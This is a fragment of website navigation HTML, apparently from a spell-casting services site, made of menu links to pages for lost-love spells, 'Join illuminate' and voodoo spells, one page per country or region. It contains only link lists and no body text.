<li id="menu-item-6801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6801"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-yukon/">best-bring-back-lost-love-spells-in-Yukon</a></li>
<li id="menu-item-6819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6819"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-santa-fe/">best-bring-back-lost-love-spells-in-Santa Fe</a></li>
<li id="menu-item-6820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6820"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-saskatchewan/">best-bring-back-lost-love-spells-in-Saskatchewan</a></li>
<li id="menu-item-6821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6821"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-south-bucks/">best-bring-back-lost-love-spells-in-South Bucks</a></li>
<li id="menu-item-6825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6825"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-rhode-island/">best-bring-back-lost-love-spells-in-Rhode Island</a></li>
<li id="menu-item-6826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6826"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-richmond/">best-bring-back-lost-love-spells-in-Richmond</a></li>
<li id="menu-item-6842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6842"><a href="https://papanaide.co.za/join-illuminate-in-durban/">Join illuminate in Durban</a></li>
<li id="menu-item-6845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6845"><a href="https://papanaide.co.za/join-illuminate-in-cape-town/">Join illuminate in Cape Town</a></li>
<li id="menu-item-6855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6855"><a href="https://papanaide.co.za/join-illuminate-in-scotland/">Join illuminate in Scotland</a></li>
<li id="menu-item-6872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6872"><a href="https://papanaide.co.za/join-illuminate-in-western-cape/">Join illuminate in Western Cape</a></li>
<li id="menu-item-6883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6883"><a href="https://papanaide.co.za/join-illuminate-in-usa/">Join illuminate in USA</a></li>
</ul></div></section>                             
          </div>
          <div class="col-lg-3">
              <section id="nav_menu-6" class="widget widget_nav_menu"><h3 class="footer-title">Voodoo Spells</h3><div class="menu-voodoo-spells-container"><ul id="menu-voodoo-spells" class="menu"><li id="menu-item-6091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6091"><a href="https://papanaide.co.za/voodoo-spells-in-afghanistan/">Voodoo-Spells-in-Afghanistan</a></li>
<li id="menu-item-6092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6092"><a href="https://papanaide.co.za/voodoo-spells-in-albania/">Voodoo-Spells-in-Albania</a></li>
<li id="menu-item-6093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6093"><a href="https://papanaide.co.za/voodoo-spells-in-algeria/">Voodoo-Spells-in-Algeria</a></li>
<li id="menu-item-6094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6094"><a href="https://papanaide.co.za/voodoo-spells-in-andorra/">voodoo-Spells-in-Andorra</a></li>
<li id="menu-item-6095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6095"><a href="https://papanaide.co.za/voodoo-spells-in-angola/">Voodoo-Spells-in-Angola</a></li>
<li id="menu-item-6096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6096"><a href="https://papanaide.co.za/voodoo-spells-in-antigua-and-barbuda/">Voodoo-Spells-in-Antigua and Barbuda</a></li>
<li id="menu-item-6097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6097"><a href="https://papanaide.co.za/voodoo-spells-in-argentina/">Voodoo-Spells-in-Argentina</a></li>
<li id="menu-item-6098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6098"><a href="https://papanaide.co.za/voodoo-spells-in-armenia/">Voodoo-Spells-in-Armenia</a></li>
<li id="menu-item-6099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6099"><a href="https://papanaide.co.za/voodoo-spells-in-afghanistan-2/">Voodoo-Spells-in-Australia</a></li>
<li id="menu-item-6100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6100"><a href="https://papanaide.co.za/voodoo-spells-in-austria/">Voodoo-Spells-in-Austria</a></li>
<li id="menu-item-6101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6101"><a href="https://papanaide.co.za/voodoo-spells-in-azerbaijan/">Voodoo-Spells-in-Azerbaijan</a></li>
<li id="menu-item-6102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6102"><a href="https://papanaide.co.za/voodoo-spells-in-bahamas/">Voodoo-Spells-in-Bahamas</a></li>
<li id="menu-item-6103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6103"><a href="https://papanaide.co.za/voodoo-spells-in-bangladesh/">Voodoo-Spells-in-Bangladesh</a></li>
<li id="menu-item-6104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6104"><a href="https://papanaide.co.za/voodoo-spells-in-belgium/">Voodoo-Spells-in-Belgium</a></li>
<li id="menu-item-6105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6105"><a href="https://papanaide.co.za/voodoo-spells-in-benin/">Voodoo-Spells-in-Benin</a></li>
<li id="menu-item-6106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6106"><a href="https://papanaide.co.za/voodoo-spells-in-bhutan/">Voodoo-Spells-in-Bhutan</a></li>
<li id="menu-item-6107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6107"><a href="https://papanaide.co.za/voodoo-spells-in-bolivia/">Voodoo-Spells-in-Bolivia</a></li>
<li id="menu-item-6108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6108"><a href="https://papanaide.co.za/voodoo-spells-in-bosnia-and-herzegovina/">Voodoo-Spells-in-Bosnia and Herzegovina</a></li>
<li id="menu-item-6109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6109"><a href="https://papanaide.co.za/voodoo-spells-in-botswana/">Voodoo-Spells-in-Botswana</a></li>
<li id="menu-item-6110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6110"><a href="https://papanaide.co.za/voodoo-spells-in-brazil/">Voodoo-Spells-in-Brazil</a></li>
<li id="menu-item-6111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6111"><a href="https://papanaide.co.za/voodoo-spells-in-bulgaria/">Voodoo-Spells-in-Bulgaria</a></li>
<li id="menu-item-6112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6112"><a href="https://papanaide.co.za/voodoo-spells-in-burkina-faso/">Voodoo-Spells-in-Burkina Faso</a></li>
<li id="menu-item-6113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6113"><a href="https://papanaide.co.za/voodoo-spells-in-burundi/">Voodoo-Spells-in-Burundi</a></li>
<li id="menu-item-6114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6114"><a href="https://papanaide.co.za/voodoo-spells-in-cambodia/">Voodoo-Spells-in-Cambodia</a></li>
<li id="menu-item-6115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6115"><a href="https://papanaide.co.za/voodoo-spells-in-cameroon/">Voodoo-Spells-in-Cameroon</a></li>
<li id="menu-item-6116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6116"><a href="https://papanaide.co.za/voodoo-spells-in-canada/">Voodoo-Spells-in-Canada</a></li>
<li id="menu-item-6117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6117"><a href="https://papanaide.co.za/voodoo-spells-in-cape-verde/">Voodoo-Spells-in-Cape-Verde</a></li>
<li id="menu-item-6118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6118"><a href="https://papanaide.co.za/voodoo-spells-in-central-african-republic/">Voodoo-Spells-in-Central African Republic</a></li>
<li id="menu-item-6119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6119"><a href="https://papanaide.co.za/voodoo-spells-in-chad/">Voodoo-Spells-in-Chad</a></li>
<li id="menu-item-6120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6120"><a href="https://papanaide.co.za/voodoo-spells-in-chile/">Voodoo-Spells-in-Chile</a></li>
<li id="menu-item-6121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6121"><a href="https://papanaide.co.za/voodoo-spells-in-china/">Voodoo-Spells-in-China</a></li>
<li id="menu-item-6122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6122"><a href="https://papanaide.co.za/voodoo-spells-in-colombia/">Voodoo-Spells-in-Colombia</a></li>
<li id="menu-item-6123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6123"><a href="https://papanaide.co.za/voodoo-spells-in-comoros/">Voodoo-Spells-in-Comoros</a></li>
<li id="menu-item-6124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6124"><a href="https://papanaide.co.za/voodoo-spells-in-costa-rica/">Voodoo-Spells-in-Costa Rica</a></li>
<li id="menu-item-6125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6125"><a href="https://papanaide.co.za/voodoo-spells-in-cote-divoire/">Voodoo-Spells-in-Cote d’Ivoire</a></li>
<li id="menu-item-6126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6126"><a href="https://papanaide.co.za/voodoo-spells-in-croatia/">Voodoo-Spells-in-Croatia</a></li>
<li id="menu-item-6127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6127"><a href="https://papanaide.co.za/voodoo-spells-in-cuba/">Voodoo-Spells-in-Cuba</a></li>
<li id="menu-item-6128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6128"><a href="https://papanaide.co.za/voodoo-spells-in-cyprus/">Voodoo-Spells-in-Cyprus</a></li>
<li id="menu-item-6129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6129"><a href="https://papanaide.co.za/voodoo-spells-in-czech-republic/">Voodoo-Spells-in-Czech Republic</a></li>
<li id="menu-item-6130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6130"><a href="https://papanaide.co.za/voodoo-spells-in-democratic-republic-of-the-congo/">Voodoo-Spells-in-Democratic Republic of the Congo</a></li>
<li id="menu-item-6131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6131"><a href="https://papanaide.co.za/voodoo-spells-in-denmark/">Voodoo-Spells-in-Denmark</a></li>
<li id="menu-item-6132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6132"><a href="https://papanaide.co.za/voodoo-spells-in-denmark-2/">Voodoo-Spells-in-Denmark</a></li>
<li id="menu-item-6133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6133"><a href="https://papanaide.co.za/voodoo-spells-in-djibouti/">Voodoo-Spells-in-Djibouti</a></li>
<li id="menu-item-6134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6134"><a href="https://papanaide.co.za/voodoo-spells-in-dominican-republic/">Voodoo-Spells-in-Dominican Republic</a></li>
<li id="menu-item-6135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6135"><a href="https://papanaide.co.za/voodoo-spells-in-ecuador/">Voodoo-Spells-in-Ecuador</a></li>
<li id="menu-item-6136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6136"><a href="https://papanaide.co.za/voodoo-spells-in-egypt/">Voodoo-Spells-in-Egypt</a></li>
<li id="menu-item-6137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6137"><a href="https://papanaide.co.za/voodoo-spells-in-el-salvador/">Voodoo-Spells-in-El Salvador</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6138"><a href="https://papanaide.co.za/voodoo-spells-in-equatorial-guinea/">Voodoo-Spells-in-Equatorial Guinea</a></li>
<li id="menu-item-6139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6139"><a href="https://papanaide.co.za/voodoo-spells-in-eritrea/">Voodoo-Spells-in-Eritrea</a></li>
<li id="menu-item-6140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6140"><a href="https://papanaide.co.za/voodoo-spells-in-estonia/">Voodoo-Spells-in-Estonia</a></li>
<li id="menu-item-6141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6141"><a href="https://papanaide.co.za/voodoo-spells-in-ethiopia/">Voodoo-Spells-in-Ethiopia</a></li>
<li id="menu-item-6142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6142"><a href="https://papanaide.co.za/voodoo-spells-in-fiji/">Voodoo-Spells-in-Fiji</a></li>
<li id="menu-item-6143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6143"><a href="https://papanaide.co.za/voodoo-spells-in-finland/">Voodoo-Spells-in-Finland</a></li>
<li id="menu-item-6144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6144"><a href="https://papanaide.co.za/voodoo-spells-in-france/">Voodoo-Spells-in-France</a></li>
<li id="menu-item-6145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6145"><a href="https://papanaide.co.za/voodoo-spells-in-gabon/">Voodoo-Spells-in-Gabon</a></li>
<li id="menu-item-6146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6146"><a href="https://papanaide.co.za/voodoo-spells-in-gambia/">Voodoo-Spells-in-Gambia</a></li>
<li id="menu-item-6147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6147"><a href="https://papanaide.co.za/voodoo-spells-in-georgia/">Voodoo-Spells-in-Georgia</a></li>
<li id="menu-item-6148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6148"><a href="https://papanaide.co.za/voodoo-spells-in-germany/">Voodoo-Spells-in-Germany</a></li>
<li id="menu-item-6149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6149"><a href="https://papanaide.co.za/voodoo-spells-in-ghana/">Voodoo-Spells-in-Ghana</a></li>
<li id="menu-item-6150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6150"><a href="https://papanaide.co.za/voodoo-spells-in-greece/">Voodoo-Spells-in-Greece</a></li>
<li id="menu-item-6151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6151"><a href="https://papanaide.co.za/voodoo-spells-in-grenada/">Voodoo-Spells-in-Grenada</a></li>
<li id="menu-item-6152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6152"><a href="https://papanaide.co.za/voodoo-spells-in-guatemala/">Voodoo-Spells-in-Guatemala</a></li>
<li id="menu-item-6153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6153"><a href="https://papanaide.co.za/voodoo-spells-in-guinea/">Voodoo-Spells-in-Guinea</a></li>
<li id="menu-item-6154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6154"><a href="https://papanaide.co.za/voodoo-spells-in-guinea-bissau/">Voodoo-Spells-in-Guinea-Bissau</a></li>
<li id="menu-item-6155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6155"><a href="https://papanaide.co.za/voodoo-spells-in-guyana/">Voodoo-Spells-in-Guyana</a></li>
<li id="menu-item-6156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6156"><a href="https://papanaide.co.za/voodoo-spells-in-haiti/">Voodoo-Spells-in-Haiti</a></li>
<li id="menu-item-6157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6157"><a href="https://papanaide.co.za/voodoo-spells-in-honduras/">Voodoo-Spells-in-Honduras</a></li>
<li id="menu-item-6158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6158"><a href="https://papanaide.co.za/voodoo-spells-in-hungary/">Voodoo-Spells-in-Hungary</a></li>
<li id="menu-item-6159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6159"><a href="https://papanaide.co.za/voodoo-spells-in-iceland/">Voodoo-Spells-in-Iceland</a></li>
<li id="menu-item-6160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6160"><a href="https://papanaide.co.za/voodoo-spells-in-india/">Voodoo-Spells-in-India</a></li>
<li id="menu-item-6161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6161"><a href="https://papanaide.co.za/voodoo-spells-in-albania-2/">Voodoo-Spells-in-Indonesia</a></li>
<li id="menu-item-6162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6162"><a href="https://papanaide.co.za/voodoo-spells-in/">Voodoo-Spells-in-Iran</a></li>
<li id="menu-item-6163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6163"><a href="https://papanaide.co.za/voodoo-spells-in-iraq/">Voodoo-Spells-in-Iraq</a></li>
<li id="menu-item-6164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6164"><a href="https://papanaide.co.za/voodoo-spells-in-ireland/">Voodoo-Spells-in-Ireland</a></li>
<li id="menu-item-6165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://papanaide.co.za/voodoo-spells-in-israel/">Voodoo-Spells-in-Israel</a></li>
<li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://papanaide.co.za/voodoo-spells-in-italy/">Voodoo-Spells-in-Italy</a></li>
<li id="menu-item-6167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6167"><a href="https://papanaide.co.za/voodoo-spells-in-jamaica/">Voodoo-Spells-in-Jamaica</a></li>
<li id="menu-item-6168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://papanaide.co.za/voodoo-spells-in-japan/">Voodoo-Spells-in-Japan</a></li>
<li id="menu-item-6169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6169"><a href="https://papanaide.co.za/voodoo-spells-in-jordan/">Voodoo-Spells-in-Jordan</a></li>
<li id="menu-item-6170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6170"><a href="https://papanaide.co.za/voodoo-spells-in-kazakhstan/">Voodoo-Spells-in-Kazakhstan</a></li>
<li id="menu-item-6171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6171"><a href="https://papanaide.co.za/voodoo-spells-in-kenya/">Voodoo-Spells-in-Kenya</a></li>
<li id="menu-item-6172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6172"><a href="https://papanaide.co.za/voodoo-spells-in-kiribati/">Voodoo-Spells-in-Kiribati</a></li>
<li id="menu-item-6173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6173"><a href="https://papanaide.co.za/voodoo-spells-in-kosovo/">Voodoo-Spells-in-Kosovo</a></li>
<li id="menu-item-6174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6174"><a href="https://papanaide.co.za/voodoo-spells-in-kuwait/">Voodoo-Spells-in-Kuwait</a></li>
<li id="menu-item-6175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6175"><a href="https://papanaide.co.za/voodoo-spells-in-kyrgyzstan/">Voodoo-Spells-in-Kyrgyzstan</a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176"><a href="https://papanaide.co.za/voodoo-spells-in-laos/">Voodoo-Spells-in-Laos</a></li>
<li id="menu-item-6177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6177"><a href="https://papanaide.co.za/voodoo-spells-in-latvia/">Voodoo-Spells-in-Latvia</a></li>
<li id="menu-item-6178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6178"><a href="https://papanaide.co.za/voodoo-spells-in-lebanon/">Voodoo-Spells-in-Lebanon</a></li>
<li id="menu-item-6179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6179"><a href="https://papanaide.co.za/voodoo-spells-in-lesotho/">Voodoo-Spells-in-Lesotho</a></li>
<li id="menu-item-6180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://papanaide.co.za/voodoo-spells-in-liberia/">Voodoo-Spells-in-Liberia</a></li>
<li id="menu-item-6181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181"><a href="https://papanaide.co.za/voodoo-spells-in-libya/">Voodoo-Spells-in-Libya</a></li>
<li id="menu-item-6182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6182"><a href="https://papanaide.co.za/voodoo-spells-in-liechtenstein/">Voodoo-Spells-in-Liechtenstein</a></li>
<li id="menu-item-6183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6183"><a href="https://papanaide.co.za/voodoo-spells-in-luxembourg/">Voodoo-Spells-in-Luxembourg</a></li>
<li id="menu-item-6184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6184"><a href="https://papanaide.co.za/voodoo-spells-in-macedonia/">Voodoo-Spells-in-Macedonia</a></li>
<li id="menu-item-6185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6185"><a href="https://papanaide.co.za/voodoo-spells-in-madagascar/">Voodoo-Spells-in-Madagascar</a></li>
<li id="menu-item-6186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6186"><a href="https://papanaide.co.za/voodoo-spells-in-malawi/">Voodoo-Spells-in-Malawi</a></li>
<li id="menu-item-6187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6187"><a href="https://papanaide.co.za/voodoo-spells-in-malaysia-2/">Voodoo-Spells-in-Malaysia</a></li>
<li id="menu-item-6188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6188"><a href="https://papanaide.co.za/voodoo-spells-in-maldives/">Voodoo-Spells-in-Maldives</a></li>
<li id="menu-item-6189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6189"><a href="https://papanaide.co.za/voodoo-spells-in-mali/">Voodoo-Spells-in-Mali</a></li>
<li id="menu-item-6190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6190"><a href="https://papanaide.co.za/voodoo-spells-in-malta/">Voodoo-Spells-in-Malta</a></li>
<li id="menu-item-6191" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4802 current_page_item menu-item-6191"><a href="https://papanaide.co.za/voodoo-spells-in-marshall-islands/" aria-current="page">Voodoo-Spells-in-Marshall Islands</a></li>
<li id="menu-item-6192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6192"><a href="https://papanaide.co.za/voodoo-spells-in-mauritania/">Voodoo-Spells-in-Mauritania</a></li>
<li id="menu-item-6193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6193"><a href="https://papanaide.co.za/voodoo-spells-in-mauritius/">Voodoo-Spells-in-Mauritius</a></li>
<li id="menu-item-6194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6194"><a href="https://papanaide.co.za/voodoo-spells-in-mexico/">Voodoo-Spells-in-Mexico</a></li>
<li id="menu-item-6195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6195"><a href="https://papanaide.co.za/voodoo-spells-in-micronesia/">Voodoo-Spells-in-Micronesia</a></li>
<li id="menu-item-6196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6196"><a href="https://papanaide.co.za/voodoo-spells-in-moldova/">Voodoo-Spells-in-Moldova</a></li>
<li id="menu-item-6197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6197"><a href="https://papanaide.co.za/love-spells-in-monaco-2/">Voodoo-Spells-in-Monaco</a></li>
<li id="menu-item-6198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6198"><a href="https://papanaide.co.za/voodoo-spells-in-mongolia/">Voodoo-Spells-in-Mongolia</a></li>
<li id="menu-item-6199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6199"><a href="https://papanaide.co.za/voodoo-spells-in-montenegro/">Voodoo-Spells-in-Montenegro</a></li>
<li id="menu-item-6200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6200"><a href="https://papanaide.co.za/voodoo-spells-in-morocco/">Voodoo-Spells-in-Morocco</a></li>
<li id="menu-item-6201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6201"><a href="https://papanaide.co.za/voodoo-spells-in-mozambique/">Voodoo-Spells-in-Mozambique</a></li>
<li id="menu-item-6202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6202"><a href="https://papanaide.co.za/voodoo-spells-in-myanmar/">Voodoo-Spells-in-Myanmar</a></li>
<li id="menu-item-6203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6203"><a href="https://papanaide.co.za/voodoo-spells-in-namibia/">Voodoo-Spells-in-Namibia</a></li>
<li id="menu-item-6204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6204"><a href="https://papanaide.co.za/voodoo-spells-in-nauru/">Voodoo-Spells-in-Nauru</a></li>
<li id="menu-item-6205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6205"><a href="https://papanaide.co.za/voodoo-spells-in-nepal/">Voodoo-Spells-in-Nepal</a></li>
<li id="menu-item-6206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6206"><a href="https://papanaide.co.za/voodoo-spells-in-netherlands/">Voodoo-Spells-in-Netherlands</a></li>
<li id="menu-item-6207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6207"><a href="https://papanaide.co.za/voodoo-spells-in-new-zealand/">Voodoo-Spells-in-New Zealand</a></li>
<li id="menu-item-6208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6208"><a href="https://papanaide.co.za/voodoo-spells-in-nicaragua/">Voodoo-Spells-in-Nicaragua</a></li>
<li id="menu-item-6209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6209"><a href="https://papanaide.co.za/voodoo-spells-in-niger/">Voodoo-Spells-in-Niger</a></li>
<li id="menu-item-6210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6210"><a href="https://papanaide.co.za/voodoo-spells-in-north-korea/">Voodoo-Spells-in-North Korea</a></li>
<li id="menu-item-6211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6211"><a href="https://papanaide.co.za/voodoo-spells-in-norway/">Voodoo-Spells-in-Norway</a></li>
<li id="menu-item-6212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6212"><a href="https://papanaide.co.za/voodoo-spells-in-oman/">Voodoo-Spells-in-Oman</a></li>
<li id="menu-item-6213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6213"><a href="https://papanaide.co.za/voodoo-spells-in-pakistan/">Voodoo-Spells-in-Pakistan</a></li>
<li id="menu-item-6214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6214"><a href="https://papanaide.co.za/voodoo-spells-in-palau/">Voodoo-Spells-in-Palau</a></li>
<li id="menu-item-6215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6215"><a href="https://papanaide.co.za/voodoo-spells-in-palestine/">Voodoo-Spells-in-Palestine</a></li>
<li id="menu-item-6216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6216"><a href="https://papanaide.co.za/voodoo-spells-in-panama/">Voodoo-Spells-in-Panama</a></li>
<li id="menu-item-6217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6217"><a href="https://papanaide.co.za/voodoo-spells-in-papua-new-guinea/">Voodoo-Spells-in-Papua New Guinea</a></li>
<li id="menu-item-6218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6218"><a href="https://papanaide.co.za/voodoo-spells-in-paraguay/">Voodoo-Spells-in-Paraguay</a></li>
<li id="menu-item-6219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6219"><a href="https://papanaide.co.za/voodoo-spells-in-poland/">Voodoo-Spells-in-Poland</a></li>
<li id="menu-item-6220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6220"><a href="https://papanaide.co.za/voodoo-spells-in-portugal/">Voodoo-Spells-in-Portugal</a></li>
<li id="menu-item-6221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6221"><a href="https://papanaide.co.za/voodoo-spells-in-qatar/">Voodoo-Spells-in-Qatar</a></li>
<li id="menu-item-6222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6222"><a href="https://papanaide.co.za/voodoo-spells-in-republic-of-the-congo/">Voodoo-Spells-in-Republic of the Congo</a></li>
<li id="menu-item-6223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6223"><a href="https://papanaide.co.za/voodoo-spells-in-romania/">Voodoo-Spells-in-Romania</a></li>
<li id="menu-item-6224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6224"><a href="https://papanaide.co.za/voodoo-spells-in-russia/">Voodoo-Spells-in-Russia</a></li>
<li id="menu-item-6225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6225"><a href="https://papanaide.co.za/voodoo-spells-in-rwanda/">Voodoo-Spells-in-Rwanda</a></li>
<li id="menu-item-6226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6226"><a href="https://papanaide.co.za/voodoo-spells-in-saint-kitts-and-nevis/">Voodoo-Spells-in-Saint Kitts and Nevis</a></li>
<li id="menu-item-6227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6227"><a href="https://papanaide.co.za/voodoo-spells-in-saint-lucia/">Voodoo-Spells-in-Saint Lucia</a></li>
<li id="menu-item-6228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6228"><a href="https://papanaide.co.za/voodoo-spells-in-saint-vincent-and-the-grenadines/">Voodoo-Spells-in-Saint Vincent and the Grenadines</a></li>
<li id="menu-item-6229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6229"><a href="https://papanaide.co.za/voodoo-spells-in-samoa/">Voodoo-Spells-in-Samoa</a></li>
<li id="menu-item-6230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6230"><a href="https://papanaide.co.za/voodoo-spells-in-san-marino/">Voodoo-Spells-in-San Marino</a></li>
